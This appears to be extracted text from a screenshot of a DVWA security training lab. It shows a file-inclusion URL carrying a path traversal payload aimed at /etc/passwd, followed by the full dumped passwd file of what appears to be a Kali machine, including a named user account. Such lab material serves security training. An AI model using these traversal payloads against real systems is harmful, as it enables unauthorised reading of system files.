 Not secure /A/vulnerabilities/fi/?page=file.php%0A../../../../../../../../etc/passwd 4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin rwhod:x:103:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:110:109::/var/lib/snmp:/bin/false redis:x:111:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin gnome-remote-desktop:x:988:988:GNOME Remote
Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin saned:x:124:127::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:125:128:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:126:129:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin Debian-gdm:x:127:130:Gnome Display Manager:/var/lib/gdm3:/bin/false kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh Debian-
exim:x:128:133::/var/spool/exim4:/usr/sbin/nologin beef-xss:x:129:134::/var/lib/beef-xss:/usr/sbin/nologin yash:x:1001:1001:Yash Pawar,,,:/home/yash:/bin/bash
DVWA